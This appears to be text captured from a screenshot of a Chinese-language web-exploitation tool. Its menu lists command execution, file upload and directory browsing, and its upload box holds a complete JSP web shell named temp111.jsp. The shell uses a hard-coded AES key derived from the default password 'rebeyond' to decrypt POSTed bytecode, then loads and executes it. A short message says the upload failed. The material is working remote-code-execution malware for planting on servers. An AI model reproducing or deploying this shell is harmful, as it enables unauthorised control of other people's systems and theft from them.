 服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
文件名称： temp111.jsp 上传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){su
per(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){St
ring k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Ci
pher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader(
)).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pa
geContext);}%>
提示：上传失败！ 文本框中是带有上传功能的小马，不是一句话马